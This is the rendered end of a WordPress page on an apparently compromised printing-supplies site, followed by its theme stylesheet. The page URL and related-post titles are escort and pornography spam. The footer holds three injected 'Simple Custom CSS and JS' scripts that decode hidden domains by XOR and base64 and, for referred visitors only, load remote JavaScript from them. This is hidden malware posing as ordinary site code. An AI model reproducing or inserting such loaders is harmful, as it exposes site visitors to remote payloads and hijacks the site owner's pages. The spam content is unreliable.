								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fasian-escort-oslo-sex-stavanger-real-excort-tantrisk-massasje-oslo%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fasian-escort-oslo-sex-stavanger-real-excort-tantrisk-massasje-oslo%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F16%2Fasian-escort-oslo-sex-stavanger-real-excort-tantrisk-massasje-oslo%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-3474 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/05/12/nordisk-porno-tone-damli-aaberge-nakenbilder-dating-apper-homoseksuell-lingam-erotic-massage/" title="Nordisk porno tone damli aaberge nakenbilder &#8211; dating apper homoseksuell lingam erotic massage" rel="bookmark">Nordisk porno tone damli aaberge nakenbilder &#8211; dating apper homoseksuell lingam erotic massage</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-05-12T15:42:53+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>12 mai 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-3860 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/07/10/thai-massage-and-sex-realescorte-no-eldre-kvinner-yngre-menn-sex-med-tante/" title="Thai massage and sex realescorte no &#8211; eldre kvinner yngre menn sex med tante" rel="bookmark">Thai massage and sex realescorte no &#8211; eldre kvinner yngre menn sex med tante</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-07-10T08:02:41+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>10 juillet 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-3486 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/04/05/fleshlight-ice-linni-meister-nakenprat-escort-i-trondheim-massage-and-sex/" title="Fleshlight ice linni meister nakenprat &#8211; escort i trondheim massage and sex" rel="bookmark">Fleshlight ice linni meister nakenprat &#8211; escort i trondheim massage and sex</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-04-05T00:46:15+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>5 avril 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9
body_size: 275
content:
/*
Theme Name: G.P.M
Theme URI: https://global-printing-materiels.dz/
Description: global-printing-materiels theme .
Author: Nick
Author URI: https://oceanwp.org/
Template: oceanwp
Version: 1.0
*/

/* Parent stylesheet should be loaded from functions.php not using @import */